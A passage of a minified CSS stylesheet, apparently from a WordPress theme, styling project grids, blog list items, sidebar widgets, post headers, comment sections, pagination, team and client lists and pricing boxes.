.gt-content{padding:32px;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex;color:#fff}.gt-project-list.gt-style-5 .gt-content>a,.gt-project-list.gt-style-5 .gt-content>a:visited{text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex}.gt-project-list.gt-style-5 .gt-line{margin-bottom:16px}.gt-project-list.gt-style-5 .gt-title,.gt-project-list.gt-style-5 .gt-title a,.gt-project-list.gt-style-5 .gt-title a:visited{color:#fff}.gt-project-list.gt-style-5 .gt-location{color:rgba(255,255,255,.8)}.gt-project-list.gt-style-5 .gt-cat,.gt-project-list.gt-style-5 .gt-cat a,.gt-project-list.gt-style-5 .gt-cat a:visited{color:#fff}.gt-project-list.gt-style-5 .gt-date,.gt-project-list.gt-style-5 .gt-location{margin-bottom:16px}.gt-project-list.gt-style-5 .gt-item .gt-overlay>a,.gt-project-list.gt-style-5 .gt-item .gt-overlay>a:visited{position:absolute;height:100%;width:100%}.gt-project-list.gt-style-5 .gt-title{margin-bottom:0}@media (max-width:575px){.gt-project-list.gt-style-5 .gt-line{display:none}}.gt-project-list.gt-style-6{margin:0 0 30px}.gt-project-list.gt-style-6 .gt-item{padding:0;position:relative;margin-bottom:3px}.gt-project-list.gt-style-6 .gt-item::after{content:"";width:100%;height:1px;background-color:rgba(0,0,0,.05);position:absolute;left:0;bottom:-2px}.gt-project-list.gt-style-6 .gt-item:focus,.gt-project-list.gt-style-6 .gt-item:hover{background-color:rgba(0,0,0,.05)}.gt-project-list.gt-style-6 .gt-item:last-child{margin-bottom:0}.gt-project-list.gt-style-6 .gt-item:last-child::after{content:none}.gt-project-list.gt-style-6 .gt-content{padding:32px 0;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex}.gt-project-list.gt-style-6 .gt-title{margin-bottom:0}.gt-project-list.gt-style-6 .gt-location{margin-bottom:16px}@media (min-width:768px){.gt-project-list.gt-style-6 .gt-content{flex-direction:row;justify-content:space-between}.gt-project-list.gt-style-6 .gt-title{flex:1;text-align:left;padding-right:48px}.gt-project-list.gt-style-6 .gt-cat{margin-left:24px;min-width:100px;justify-content:flex-end}.gt-project-list.gt-style-6 .gt-cat li a,.gt-project-list.gt-style-6 .gt-cat li a:visited{padding-right:0}.gt-project-list.gt-style-6 .gt-location{font-weight:600;margin-bottom:0}.gt-project-list.gt-style-6 .gt-date{margin-left:32px;margin-bottom:0}.gt-project-list .gt-cat,.gt-project-list.gt-style-6 .gt-date{font-size:1rem;font-weight:600}}.gt-project-list.gt-style-7 .gt-content{padding:0 32px 64px 32px;margin-top:-16px;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex;position:relative;z-index:2;color:#fff}@media (min-width:768px){.gt-project-list.gt-style-7 .gt-item{margin-bottom:32px}.gt-project-list.gt-style-7 .gt-item-inner{position:relative;overflow:hidden}.gt-project-list.gt-style-7 .gt-content{position:absolute;right:0;top:0;margin:0;text-align:left;width:75%;height:100%;padding:0 32px;background-color:#000;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-project-list.gt-style-7 .gt-item:focus .gt-content,.gt-project-list.gt-style-7 .gt-item:hover .gt-content{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.gt-project-list.gt-style-7 .gt-overlay{justify-content:flex-start}.gt-project-list.gt-style-7 .gt-item:focus .gt-overlay-icon,.gt-project-list.gt-style-7 .gt-item:hover .gt-overlay-icon{-webkit-transform:translateX(24px);-ms-transform:translateX(24px);transform:translateX(24px)}.gt-project-list.gt-style-7 .gt-date,.gt-project-list.gt-style-7 .gt-line{margin-bottom:16px}.gt-project-list.gt-style-7 .gt-title{margin-bottom:0}.gt-project-list.gt-style-7 .gt-title a,.gt-project-list.gt-style-7 .gt-title a:visited{color:#fff}.gt-project-list.gt-style-7 .gt-location,.gt-project-list.gt-style-7 .gt-location a,.gt-project-list.gt-style-7 .gt-location a:visited{color:rgba(255,255,255,.7)}.gt-project-list.gt-style-7 .gt-cat{margin-bottom:32px}.gt-project-list.gt-style-7 .gt-cat li:first-child a,.gt-project-list.gt-style-7 .gt-cat li:first-child a:visited{padding-left:0}.gt-project-list.gt-style-7 .gt-cat a,.gt-project-list.gt-style-7 .gt-cat a:visited{color:#fff}}@media (min-width:992px){.gt-project-list.gt-style-7 .gt-item:focus .gt-overlay-icon,.gt-project-list.gt-style-7 .gt-item:hover .gt-overlay-icon{-webkit-transform:translateX(38.4px);-ms-transform:translateX(38.4px);transform:translateX(38.4px)}.gt-project-list.gt-style-7 .gt-content{padding:0 48px}}@media (min-width:1200px){.gt-project-list.gt-style-7 .gt-item:focus .gt-overlay-icon,.gt-project-list.gt-style-7 .gt-item:hover .gt-overlay-icon{-webkit-transform:translateX(48px);-ms-transform:translateX(48px);transform:translateX(48px)}.gt-project-list.gt-style-7 .gt-content{padding:0 64px}}@media (max-width:767px){.gt-project-list.gt-style-7 .gt-content span{text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex}.gt-project-list.gt-style-7 .gt-line{margin-bottom:16px}.gt-project-list.gt-style-7 .gt-date{margin-bottom:16px}.gt-project-list.gt-style-7 .gt-title{margin-bottom:0}.gt-project-list.gt-style-7 .gt-location{margin-bottom:16px}}.gt-project-bg-grid{width:100%;position:relative;background-color:#000;padding:120px 0;flex-direction:column;display:flex;align-items:center;justify-content:center;overflow:hidden;margin-bottom:60px}.gt-project-bg-grid::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;background:-moz-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%)}.gt-project-list.gt-style-8 .gt-item{margin:16px 0}.gt-project-list.gt-style-8 .gt-content{padding:48px;text-align:center;justify-content:center;align-items:center;flex-direction:column;display:flex;position:relative;z-index:2;border:1px solid rgba(255,255,255,.2);color:#fff}@media (min-width:768px){.gt-project-list.gt-style-8 .gt-content{justify-content:flex-start;align-items:flex-start;text-align:left}}.gt-project-list.gt-style-8 .gt-date{margin-bottom:16px}.gt-project-list.gt-style-8 .gt-title{margin-bottom:0;font-size:1.438rem}.gt-project-list.gt-style-8 .gt-title a,.gt-project-list.gt-style-8 .gt-title a:visited{color:#fff}.gt-project-list.gt-style-8 .gt-location{margin-bottom:16px;color:rgba(255,255,255,.8)}.gt-project-list.gt-style-8 .gt-cat a,.gt-project-list.gt-style-8 .gt-cat a:visited{color:#fff;padding:8px 0}.gt-project-list.gt-style-8 .gt-cat a:focus,.gt-project-list.gt-style-8 .gt-cat a:hover{text-decoration:underline}.gt-project-list.gt-style-8 .gt-item:focus .gt-content,.gt-project-list.gt-style-8 .gt-item:hover .gt-content{background-color:#fff;color:inherit}.gt-project-list.gt-style-8 .gt-item:focus .gt-title a,.gt-project-list.gt-style-8 .gt-item:focus .gt-title a:visited,.gt-project-list.gt-style-8 .gt-item:hover .gt-title a,.gt-project-list.gt-style-8 .gt-item:hover .gt-title a:visited{color:#000}.gt-project-list.gt-style-8 .gt-item:focus .gt-location,.gt-project-list.gt-style-8 .gt-item:hover .gt-location{color:rgba(0,0,0,.8)}.gt-project-list.gt-style-8 .gt-item:focus .gt-cat a,.gt-project-list.gt-style-8 .gt-item:focus .gt-cat a:visited,.gt-project-list.gt-style-8 .gt-item:hover .gt-cat a,.gt-project-list.gt-style-8 .gt-item:hover .gt-cat a:visited{color:#000}.gt-project-img-list{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;z-index:0}.gt-project-img-list .gt-image{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;opacity:0;visibility:hidden;background-size:cover;background-position:center}.gt-project-img-list .gt-image.gt-active{opacity:.5;visibility:visible}.gt-opacity-effect-false .gt-project-img-list .gt-image.gt-active{opacity:1}.gt-project-list.gt-style-9{margin:0 0 60px}.gt-project-list.gt-style-9 .gt-item{padding:0}.gt-project-list.gt-style-9 .gt-title-fixed{position:fixed;width:100%;height:100%;left:0;top:0;z-index:200;pointer-events:none;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden}.gt-project-list.gt-style-9 .gt-title{width:40%;text-align:center;font-size:5rem;text-shadow:0 30px 60px #000;margin-bottom:0;color:#fff}.gt-project-list.gt-style-9 .gt-item:focus .gt-title-fixed,.gt-project-list.gt-style-9 .gt-item:hover .gt-title-fixed{opacity:1;visibility:visible}@media (max-width:991px){.gt-project-list.gt-style-9 .gt-title{width:calc(80% - 30px)}}@media (max-width:767px){.gt-project-list.gt-style-9 .gt-title{width:calc(100% - 30px);font-size:2rem}}.gt-blog-list-item.gt-style-1{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;margin-bottom:64px}.gt-blog-list-item.gt-style-1.sticky-post{padding:30px;border:4px solid #000}.gt-blog-list-item.gt-style-1 .gt-img{position:relative;overflow:hidden;background-color:#000;width:100%}.gt-blog-list-item.gt-style-1 .gt-img a,.gt-blog-list-item.gt-style-1 .gt-img a:visited{display:block}.gt-blog-list-item.gt-style-1 .gt-img img{width:100%;opacity:.7;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center}.gt-blog-list-item.gt-style-1:focus .gt-img img,.gt-blog-list-item.gt-style-1:hover .gt-img img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-blog-list-item.gt-style-1 .gt-overlay{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;z-index:0;display:flex;align-items:center;justify-content:center}.gt-blog-list-item.gt-style-1 .gt-overlay-color{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:-1}.gt-blog-list-item.gt-style-1:focus .gt-overlay-color,.gt-blog-list-item.gt-style-1:hover .gt-overlay-color{opacity:.4}.gt-blog-list-item.gt-style-1:focus .gt-overlay,.gt-blog-list-item.gt-style-1:hover .gt-overlay{opacity:1}.gt-blog-list-item.gt-style-1 .gt-overlay-icon{font-size:2.5rem;color:#fff;opacity:0;-webkit-transform:translateX(-30px) scale(.95);-ms-transform:translateX(-30px) scale(.95);transform:translateX(-30px) scale(.95)}.gt-blog-list-item.gt-style-1 .gt-overlay-icon svg{height:60px}.gt-blog-list-item.gt-style-1:focus .gt-overlay-icon,.gt-blog-list-item.gt-style-1:hover .gt-overlay-icon{-webkit-transform:translateX(0) scale(1);-ms-transform:translateX(0) scale(1);transform:translateX(0) scale(1);opacity:1}.gt-blog-list-item.gt-style-1 .gt-content{padding:0 32px}.gt-blog-list-item.gt-style-1 .gt-line{width:3px;height:32px;margin-bottom:16px;display:none}.gt-blog-list-item.gt-style-1 .gt-comments,.gt-blog-list-item.gt-style-1 .gt-date{font-weight:600;color:#000}.gt-blog-list-item.gt-style-1 .gt-title{margin-bottom:16px;word-wrap:break-word}.gt-blog-list-item.gt-style-1 p{margin-bottom:32px;word-wrap:break-word}.gt-blog-list-item.gt-style-1 .gt-cat ul{margin:0 0 32px 0;padding:0;list-style-type:none;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-weight:600}.gt-blog-list-item.gt-style-1 .gt-cat ul li{margin-right:8px}.gt-blog-list-item.gt-style-1 span{display:flex;align-items:center;justify-content:flex-start}.gt-blog-list-item.gt-style-1 .gt-comments{margin-right:16px}.gt-blog-list-item.gt-style-1 .gt-btn{margin-top:30px}@media (min-width:992px){.gt-blog-list-item.gt-style-1 .gt-img{margin-right:64px}.gt-blog-list-item.gt-style-1{flex-direction:row}.gt-blog-list-item.gt-style-1 .gt-img{width:50%}.gt-blog-list-item.gt-style-1 .gt-content{width:100%;flex:1;padding:0}}@media (max-width:991px){.gt-blog-list-item.gt-style-1 .gt-img{margin-bottom:32px}}.gt-blog-list-item.gt-style-2{display:flex;flex-wrap:wrap;flex-direction:column;margin-bottom:64px}.gt-blog-list-item.gt-style-2.sticky-post{padding:30px;border:4px solid #000}.gt-blog-list-item.gt-style-2 .gt-img{position:relative;overflow:hidden;background-color:#000;width:100%}.gt-blog-list-item.gt-style-2 .gt-img a,.gt-blog-list-item.gt-style-2 .gt-img a:visited{display:block}.gt-blog-list-item.gt-style-2 .gt-img img{width:100%;opacity:.7;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center}.gt-blog-list-item.gt-style-2:focus .gt-img img,.gt-blog-list-item.gt-style-2:hover .gt-img img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-blog-list-item.gt-style-2 .gt-overlay{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;z-index:0;display:flex;align-items:center;justify-content:center}.gt-blog-list-item.gt-style-2 .gt-overlay-color{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:-1}.gt-blog-list-item.gt-style-2:focus .gt-overlay-color,.gt-blog-list-item.gt-style-2:hover .gt-overlay-color{opacity:.4}.gt-blog-list-item.gt-style-2:focus .gt-overlay,.gt-blog-list-item.gt-style-2:hover .gt-overlay{opacity:1}.gt-blog-list-item.gt-style-2 .gt-overlay-icon{font-size:2.5rem;color:#fff;opacity:0;-webkit-transform:translateX(-30px) scale(.95);-ms-transform:translateX(-30px) scale(.95);transform:translateX(-30px) scale(.95)}.gt-blog-list-item.gt-style-2 .gt-overlay-icon svg{height:60px}.gt-blog-list-item.gt-style-2:focus .gt-overlay-icon,.gt-blog-list-item.gt-style-2:hover .gt-overlay-icon{-webkit-transform:translateX(0) scale(1);-ms-transform:translateX(0) scale(1);transform:translateX(0) scale(1);opacity:1}.gt-blog-list-item.gt-style-2 .gt-content{padding:64px}.gt-blog-list-item.gt-style-2 .gt-line{width:3px;height:32px;margin-bottom:16px;display:none}.gt-blog-list-item.gt-style-2 .gt-comments,.gt-blog-list-item.gt-style-2 .gt-date{font-weight:600;color:#000}.gt-blog-list-item.gt-style-2 .gt-title{margin-bottom:16px;word-wrap:break-word}.gt-blog-list-item.gt-style-2 p{margin-bottom:32px;word-wrap:break-word}.gt-blog-list-item.gt-style-2 .gt-cat ul{margin:0 0 32px 0;padding:0;list-style-type:none;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-weight:600}.gt-blog-list-item.gt-style-2 .gt-cat ul li{margin-right:8px}.gt-blog-list-item.gt-style-2 span{display:flex;align-items:center;justify-content:flex-start}.gt-blog-list-item.gt-style-2 .gt-comments{margin-right:16px}.gt-blog-list-item.gt-style-2 .gt-btn{margin-top:30px}.gt-sidebar{padding-left:32px}@media (max-width:991px){.gt-sidebar{padding-left:0;padding-top:64px}}.gt-sidebar .gt-widget{margin-bottom:32px;padding:24px;font-weight:600}.gt-sidebar .gt-widget a:focus,.gt-sidebar .gt-widget a:hover{color:#000}.gt-sidebar .gt-widget:last-child{margin-bottom:0}.gt-sidebar .gt-widget ul{list-style-type:none;margin:0;padding:0}.gt-sidebar .gt-widget ul ul{margin-left:15px}.gt-sidebar .gt-widget .gt-widget-heading{border-bottom:4px solid #000;padding:0 24px 24px 24px;margin:-24px -24px 24px -24px}.gt-sidebar .gt-widget .gt-widget-title{font-weight:700;color:#000;text-transform:uppercase}.gt-sidebar .gt-widget ul li{padding:4px 0}.gt-sidebar .gt-widget ul li:last-child{padding-bottom:0}.gt-sidebar .search-form-widget input{margin-bottom:16px}.gt-sidebar .search-form-widget button{width:100%;border:none}.gt-sidebar .gt-widget.widget_rss ul{margin:-16px 0}.gt-sidebar .gt-widget.widget_rss li{padding:16px 0}.gt-sidebar .gt-widget.widget_rss .rss-date{display:block;margin-bottom:8px}.gt-sidebar .gt-widget.widget_rss .rssSummary{font-weight:500;margin-bottom:8px}.widget_mc4wp_form_widget .mc4wp-form-fields input[type=email],.widget_mc4wp_form_widget .mc4wp-form-fields input[type=text]{width:100%;margin-bottom:10px}.widget_mc4wp_form_widget .mc4wp-form-fields button,.widget_mc4wp_form_widget .mc4wp-form-fields input[type=button]{width:100%}.widget_mc4wp_form_widget .mc4wp-success{margin-top:15px}.widget_tag_cloud .tagcloud a,.widget_tag_cloud .tagcloud a:visited{font-size:1rem!important;margin-right:10px}.widget_tag_cloud .tagcloud a:last-child,.widget_tag_cloud .tagcloud a:visited:last-child{margin-right:0}.gt-blog-widget ul{list-style:none;padding:0;margin:0}.gt-blog-widget ul li{display:flex;margin-bottom:15px}.gt-blog-widget ul li:last-child{margin-bottom:0}.gt-blog-widget .gt-image{width:62px;height:62px;margin-right:15px}.gt-blog-widget .gt-image img{width:100%}.gt-blog-widget .gt-content{width:100%;flex:1}.gt-blog-widget h2{font-size:1rem;font-weight:600;margin-bottom:10px}.gt-blog-widget span{font-size:.6875rem;text-transform:uppercase;font-weight:600;display:block}.gt-post-heading{margin-bottom:64px}.gt-post-heading .gt-breadcrumb{margin:0 0 32px 0}.gt-post-heading .gt-page-heading{padding:0 96px 0 0}@media (max-width:767px){.gt-post-heading .gt-page-heading{padding:0}}.gt-post-heading .gt-page-heading .post-categories{list-style-type:none;margin:0 0 8px 0;padding:0;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-weight:600;position:relative}.gt-post-heading .gt-page-heading .post-categories li{margin-right:8px}.gt-post-heading .gt-page-heading .post-categories li::after{content:",";opacity:.5}.gt-post-heading .gt-page-heading .post-categories li:last-child::after{content:none}.gt-post-heading .gt-page-heading h1{text-shadow:none;margin-bottom:32px}.gt-post-heading .gt-page-heading .gt-line{margin-bottom:32px;display:none}.gt-post-heading .gt-page-heading .gt-details{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-weight:600;color:#000}.gt-post-heading .gt-page-heading .gt-details span{letter-spacing:0;margin:0;text-transform:inherit;font-size:inherit;font-weight:600}.gt-post-heading .gt-page-heading .gt-comments,.gt-post-heading .gt-page-heading .gt-date{margin-right:24px}.gt-post-heading .gt-social-list li a,.gt-post-heading .gt-social-list li a:visited{font-size:.75rem;font-weight:400;color:#fff;display:flex;align-items:center;justify-content:center}.gt-post-heading .gt-social-list li:first-child{padding-right:8px;color:#acacac}@media (max-width:767px){.gt-post-heading .gt-page-heading .gt-line{margin-bottom:16px}.gt-post-heading .gt-page-heading .gt-details{flex-direction:column;align-items:flex-start;display:block}.gt-post-heading .gt-page-heading .gt-details ul.gt-social-list{margin-top:15px}.gt-post-heading .gt-page-heading .gt-comments,.gt-post-heading .gt-page-heading .gt-date{margin-bottom:8px}.gt-post-heading .gt-social-list li:first-child{display:none}}.gt-page-featured,.gt-post-featured{overflow:hidden;margin-bottom:64px}.gt-page-featured .gt-swiper-slider .gt-img,.gt-post-featured .gt-swiper-slider .gt-img{min-height:500px;background-size:cover;background-position:center center}.gt-page-featured img,.gt-post-featured img{opacity:.7;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center}.gt-page-featured:focus img,.gt-page-featured:hover img,.gt-post-featured:focus img,.gt-post-featured:hover img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-post-content{padding:0 0 64px;font-size:1.188rem;line-height:1.8;color:#4e4e4e}.gt-page-content:after,.gt-page-content:before,.gt-page-content>.page:after,.gt-page-content>.page:before,.gt-post-content:after,.gt-post-content:before,.gt-post-content>.post:after,.gt-post-content>.post:before{content:'';display:block;clear:both}.gt-page-content blockquote,.gt-post-content blockquote{margin:64px 0;padding:32px 0 32px 64px;border-left:2px solid #000}.gt-page-content blockquote p:last-child,.gt-post-content blockquote p:last-child{margin-bottom:0}.gt-page-content p,.gt-post-content p{margin-bottom:32px}.gt-page-content h1,.gt-page-content h2,.gt-page-content h3,.gt-page-content h4,.gt-page-content h5,.gt-page-content h6,.gt-post-content .h1,.gt-post-content .h2,.gt-post-content .h3,.gt-post-content .h4,.gt-post-content .h5,.gt-post-content .h6{margin-bottom:24px;letter-spacing:0}.gt-page-content .gt-page-pages,.gt-post-content .gt-page-pages,.gt-post-content .gt-tags ul{list-style-type:none;margin:0;padding:0;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-weight:600;font-size:.875rem}.gt-page-content .gt-page-pages,.gt-post-content .gt-page-pages,.gt-post-content .gt-tags{margin:30px -4px 0;clear:both}.gt-page-content .gt-page-pages>a,.gt-page-content .gt-page-pages>a:visited,.gt-page-content .gt-page-pages>span,.gt-post-content .gt-page-pages>a,.gt-post-content .gt-page-pages>a:visited,.gt-post-content .gt-page-pages>span,.gt-post-content .gt-tags ul li{padding-right:4px;padding-bottom:4px}.gt-page-content .gt-page-pages>a,.gt-page-content .gt-page-pages>a:visited,.gt-page-content .gt-page-pages>span,.gt-post-content .gt-page-pages>a,.gt-post-content .gt-page-pages>a:visited,.gt-post-content .gt-page-pages>span,.gt-post-content .gt-tags ul li a,.gt-post-content .gt-tags ul li a:visited{border-radius:4px;padding:4px 12.8px;display:block;background-color:rgba(0,0,0,.05);color:#000}.gt-page-content .gt-page-pages>a:focus,.gt-page-content .gt-page-pages>a:hover,.gt-page-content .gt-page-pages>span,.gt-post-content .gt-page-pages>a:focus,.gt-post-content .gt-page-pages>a:hover,.gt-post-content .gt-page-pages>span,.gt-post-content .gt-tags ul li a:focus,.gt-post-content .gt-tags ul li a:hover{background-color:rgba(0,0,0,.1)}@media (max-width:767px){.gt-post-content{padding:48px 32px;font-size:1rem;line-height:1.6}.gt-post-content blockquote{margin:48px 0;padding:16px 48px}}@media (max-width:575px){.gt-post-content{padding:32px 16px}}.gt-post-author{display:flex;padding:64px;border-top:4px solid #000;align-items:flex-start;justify-content:flex-start}.gt-post-author .gt-img{width:64px;height:64px;border-radius:4px;background-color:#000}.gt-post-author .gt-content{width:100%;flex:1;padding-left:32px}.gt-post-author .gt-content p{font-size:.875rem;font-weight:600}.gt-post-author .gt-content h4{font-weight:700;font-size:1rem;text-transform:uppercase}@media (max-width:767px){.gt-post-author{padding:48px 32px}.gt-post-author{flex-direction:column}.gt-post-author .gt-content{padding:32px 0 0 0}}@media (max-width:575px){.gt-post-author{padding:32px 16px}}body.page .gt-post-comments{margin-top:110px}.gt-post-comments{background-color:#fafafa;border-radius:4px;padding:64px}.gt-post-comments .gt-title{font-size:1.25rem;font-weight:700;margin-bottom:32px;color:#000}.gt-post-comments .gt-comment-textarea{margin-bottom:8px}.gt-post-comments .gt-comment-inputs,.gt-post-comments .gt-comment-inputs .gt-comment-input{margin-bottom:8px}.gt-post-comments .gt-form-submit{width:100%;flex:1;margin:0}.gt-post-comments .gt-form-submit input{width:100%}@media (min-width:768px){.gt-post-comments .gt-comment-inputs{display:flex;align-items:center;justify-content:flex-start;margin-right:-4px;margin-left:-4px}.gt-post-comments .gt-comment-inputs .gt-comment-input{padding:0 4px;margin:0}}@media (max-width:767px){.gt-post-comments{padding:48px}}@media (max-width:575px){.gt-post-comments{padding:32px}}.gt-comment-list>ol{list-style:none;margin:-24px 0 32px 0;padding:0}.gt-comment-list>ol ol.children,.gt-comment-list>ol ul.children{padding:0;margin:0 0 0 20px;list-style:none}.gt-comment-list .gt-comment-wrapper{display:flex;align-items:flex-start;justify-content:flex-start;padding:24px 0}@media (max-width:575px){.gt-comment-list .gt-comment-wrapper{flex-direction:column}}.gt-comment-list .gt-user-avatar{overflow:hidden;border-radius:4px}.gt-comment-list .gt-user-avatar img{width:50px;height:50px}.gt-comment-list .gt-comment-content{padding-left:24px;width:calc(100% - 50px);flex:1}.gt-comment-list li.pingback .gt-comment-content{width:100%;padding-left:0}.gt-comment-list .gt-pagination ul{align-content:flex-start;justify-content:flex-start;margin:-15px 0 50px}.gt-post-comments .no-comments{margin:0}.gt-post-comments .gt-comment-respond .logged-in-as{margin:-16px 0 32px}@media (max-width:575px){.gt-comment-list .gt-comment-content{padding-left:0;padding-top:24px}}.gt-comment-list .gt-comment-content .gt-comment-user{font-weight:700;color:#000;margin-bottom:8px}.gt-comment-list .gt-comment-details{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-size:.875rem;font-weight:600}.gt-comment-list .gt-comment-details .gt-item{padding-right:16px}.gt-comment-list .gt-comment-details .gt-item i{margin-right:9.6px;color:rgba(0,0,0,.5)}.gt-posts-pagination{display:flex;align-items:center;justify-content:flex-start;margin-top:64px}.gt-posts-pagination .gt-item{width:50%;overflow:hidden;position:relative;z-index:0;display:flex;align-items:center;justify-content:center}.gt-posts-pagination .gt-item:first-child{width:100%;flex:1}.gt-posts-pagination .gt-item:last-child{width:50%}@media (max-width:1199px){.gt-posts-pagination{display:block}.gt-posts-pagination .gt-item:first-child,.gt-posts-pagination .gt-item:last-child{width:100%}}.gt-posts-pagination .gt-item::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%)}.gt-posts-pagination .gt-item a,.gt-posts-pagination .gt-item a:visited{width:100%;height:100%;position:absolute;left:0;top:0;z-index:4}.gt-posts-pagination .gt-img{width:100%;height:100%;position:absolute;left:0;top:0;opacity:.6;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);will-change:scale;transform-origin:center center;background-size:cover;z-index:-1}.gt-posts-pagination .gt-img img{width:100%}.gt-posts-pagination .gt-item:focus .gt-img,.gt-posts-pagination .gt-item:hover .gt-img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.gt-posts-pagination .gt-content{width:100%;padding:120px 30px;text-align:center;color:#fff;position:relative;z-index:3;display:flex;align-items:center;justify-content:center;flex-direction:column}@media (max-width:1400px){.gt-posts-pagination .gt-content{padding:90px 30px}}.gt-posts-pagination .gt-content .gt-line{width:3px;height:32px;background-color:#fff;margin-bottom:16px}.gt-posts-pagination .gt-content h2{color:#fff;text-shadow:10px 16px 120px rgba(50,50,50,.6)}@media (max-width:991px){.gt-posts-pagination{flex-direction:column}.gt-posts-pagination .gt-item{width:100%}}@media (max-width:575px){.gt-posts-pagination .gt-content{padding:60px 0}}.gt-client-list{margin-top:-16px;margin-bottom:-16px}.gt-client-list .gt-item{border:1px solid #f2f2f2;padding:16px;position:relative;background-color:#fff}.gt-client-list .gt-item:focus,.gt-client-list .gt-item:hover{box-shadow:0 64px 128px rgba(0,0,0,.2);z-index:2}.gt-client-list .gt-item a,.gt-client-list .gt-item a:visited{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;display:flex;align-items:center;justify-content:center}.gt-client-list .gt-item:focus a,.gt-client-list .gt-item:focus a:visited,.gt-client-list .gt-item:hover a,.gt-client-list .gt-item:hover a:visited{background-color:#fff}.gt-client-list .gt-item a span,.gt-client-list .gt-item a:visited span{opacity:0;visibility:hidden;color:#000;font-size:.875rem;font-weight:700;text-transform:uppercase;transform:translateY(16px)}.gt-client-list .gt-item:focus span,.gt-client-list .gt-item:hover span{opacity:1;visibility:visible;transform:translateY(0)}.gt-team-list{margin-top:-16px;margin-bottom:-16px}.gt-team-list .gt-col{position:relative}.gt-team-list .gt-item{border:1px solid #f2f2f2;padding:16px;margin:16px 0;position:relative;background-color:#fff;transform:translateY(0)}.gt-team-list .gt-item:focus,.gt-team-list .gt-item:hover{box-shadow:0 64px 128px rgba(0,0,0,.2);z-index:2}@media (min-width:767px){.gt-team-list .gt-item:focus,.gt-team-list .gt-item:hover{transform:translateY(-16px)}}.gt-team-list .gt-item img{width:100%}.gt-team-list .gt-content{width:100%;height:100%;position:absolute;left:0;top:0;padding:48px;background-color:#fff;opacity:0;visibility:hidden;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;flex-direction:column}.gt-team-list .gt-item:focus .gt-content,.gt-team-list .gt-item:hover .gt-content{opacity:1;visibility:visible}.gt-team-list .gt-content .gt-title{font-size:1rem;font-weight:700;color:#000;margin-bottom:4px;text-transform:uppercase}.gt-team-list .gt-content .gt-subtitle{font-size:.875rem;font-weight:600;margin-bottom:32px;color:#000}.gt-team-list .gt-content>span{display:block;width:100%}.gt-team-list .gt-content p{word-break:break-word;max-width:100%}@media (max-width:575px){.gt-team-list .gt-content{padding:32px}}.gt-map-banner{width:100%;height:70vh;background-color:#f2f2f2;position:relative}.gt-map-banner::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%)}.gt-map-banner #map{width:100%;height:100%}.gt-page-wrapper{position:relative;padding:120px 0;background-color:#fff}.gt-page-wrapper-img{width:100%;height:100%;background-size:cover;background-position:center;opacity:.5;position:absolute;left:0;top:0;z-index:1}.gt-page-wrapper .gt-container,.gt-page-wrapper .gt-container-full{position:relative;z-index:3}.gt-price-list.gt-style-1{background-color:#fff;padding:48px;position:relative;display:flex;align-items:center;flex-direction:column;transform:translateY(0)}.gt-price-list.gt-style-1::before{content:"";width:80%;height:5px;background-color:#000;position:absolute;left:10%;top:0}.gt-price-list.gt-style-1:focus,.gt-price-list.gt-style-1:hover{box-shadow:0 64px 128px 